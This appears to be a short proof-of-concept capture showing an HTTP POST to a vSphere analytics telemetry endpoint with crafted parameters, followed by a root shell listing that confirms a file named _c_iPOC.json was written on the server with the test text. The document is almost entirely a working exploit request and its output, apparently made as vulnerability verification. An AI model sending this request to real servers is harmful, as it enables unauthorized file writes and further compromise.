 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /analytics/telemetry/ph/api/hyper/send?_c=&_i=POC HTTP/1.1
2 Host: 10.3.10.4
3 Content-Type: application/json
4 Content-Length: 8
5
6 POCTEST
Response
Pretty
Raw
1 HTTP/1.1 201
2 Content-Length
3 Date: Sun, 08
4 Server: Apache
5
6
root [ /var/log/vmware/analytics/prod ]# ls
_c_iPOC.json
_c_itest.1.json.gz
_c_itest.2.json.gz
_c_itest.json
_cvSphere.vapi.6_7_i01F45D0E-B55C-43F0-918E-77D99A864EEA.1.json.gz
_cvSphere.vapi.6_7_i01F45D0E-B55C-43F0-918E-77D99A864EEA.2.json.gz
_cvSphere.vapi.6_7_i01F45D0E-B55C-43F0-918E-77D99A864EEA.3.json.gz
_cvSphere.vapi.6_7_i01F45D0E-B55C-43F0-918E-77D99A864EEA.4.json.gz
_cvSphere.vapi.6_7_i01F45D0E-B55C-43F0-918E-77D99A864EEA.5.json.gz
_cvSphere.vapi.6_7_i01F45D0E-B55C-43F0-918E-77D99A864EEA.json
_cvSphere.vpxd.vmprov.6_7_i01f45d0e-b55c-43f0-918e-77d99a864eea.1.json.gz
_cvSphere.vpxd.vmprov.6_7_i01f45d0e-b55c-43f0-918e-77d99a864eea.2.json.gz
_cvSphere.vpxd.vmprov.6_7_i01f45d0e-b55c-43f0-918e-77d99a864eea.3.json.gz
_cvSphere.vpxd.vmprov.6_7_i01f45d0e-b55c-43f0-918e-77d99a864eea.4.json.gz
_cvSphere.vpxd.vmprov.6_7_i01f45d0e-b55c-43f0-918e-77d99a864eea.5.json.gz
_cvSphere.vpxd.vmprov.6_7_i01f45d0e-b55c-43f0-918e-77d99a864eea.json
vSphere.vapi.6_7_01F45D0E-B55C-43F0-918E-77D99A864EEA_processed_logs
vSphere.vpxd.vmprov.6_7_01f45d0e-b55c-43f0-918e-77d99a864eea_processed_logs
root [ /var/log/vmware/analytics/prod ]# cat _c_iPOC.json
POC TEST
POC TEST
root [ /var/log/vmware/analytics/prod ]#
@Geekby